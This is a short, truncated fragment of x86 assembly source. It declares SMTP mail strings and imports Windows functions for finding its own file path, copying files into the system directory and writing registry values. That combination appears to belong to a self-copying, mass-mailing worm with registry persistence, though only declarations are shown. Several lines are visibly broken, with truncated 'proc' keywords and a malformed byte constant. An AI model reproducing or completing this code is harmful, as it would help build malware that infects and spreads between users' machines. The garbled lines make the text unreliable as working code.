
Subject db 'Subject: %s',0dh,
Content db '哈哈： %s',0dh,0a
EndMail db '.',0dh,0ah,0
QuitMail db 'QUIT',0dh,0ah,0
.code
extrn GetModuleFileNameA: p
extrn GetSystemDirectoryA: p
extrn CopyFileA: proc
extrn RegOpenKeyA: proc
extrn RegSetValueExA: proc
extrn RegCloseKey: proc
extrn GetModuleHandleA: pro
extrn DialogBoxParamA: proc
extrn MessageBoxA: proc
extrn ExitProcess: proc
extrn SetTimer: proc
extrn EnumWindows: proc